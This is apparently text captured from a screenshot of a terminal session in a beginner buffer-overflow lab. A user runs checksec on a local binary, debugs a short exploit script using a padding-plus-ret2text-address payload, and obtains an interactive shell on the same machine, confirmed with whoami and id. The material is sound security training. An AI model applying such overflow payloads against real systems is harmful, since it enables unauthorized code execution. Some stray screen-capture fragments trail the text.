 chen@ubuntu: ~/Desktop/Lab 1
7:43 AM
chen@ubuntu:~/Desktop/Lab 1$ subl bof.c
chen@ubuntu:~/Desktop/Lab 1$ ./bof
This is your first bof challenge ;)
sd
chen@ubuntu:~/Desktop/Lab 1$ checksec bof
[*] '/home/chen/Desktop/Lab 1/bof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
chen@ubuntu:~/Desktop/Lab 1$ subl bof.py
chen@ubuntu:~/Desktop/Lab 1$ python bof.py
  File "bof.py", line 4
    ret2text=:0x0400607
             ^
SyntaxError: invalid syntax
chen@ubuntu:~/Desktop/Lab 1$ subl bof.py
chen@ubuntu:~/Desktop/Lab 1$ python bof.py
[+] Starting local process './bof': pid 2816
Traceback (most recent call last):
  File "bof.py", line 6, in <module>
    payload=0x10*'a'+ret2text
TypeError: cannot concatenate 'str' and 'int' objects
[*] Stopped process './bof' (pid 2816)
chen@ubuntu:~/Desktop/Lab 1$ subl bof.py
chen@ubuntu:~/Desktop/Lab 1$ python bof.py
[+] Starting local process './bof': pid 2830
[*] Switching to interactive mode
$ whoami
chen
$
[+] Starting local process './bof': pid 2830
[*] Switching to interactive mode
$ whoami
chen
$ id
uid=1000(chen) gid=1000(chen) groups=1000(chen),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$
A
a
>_
DVD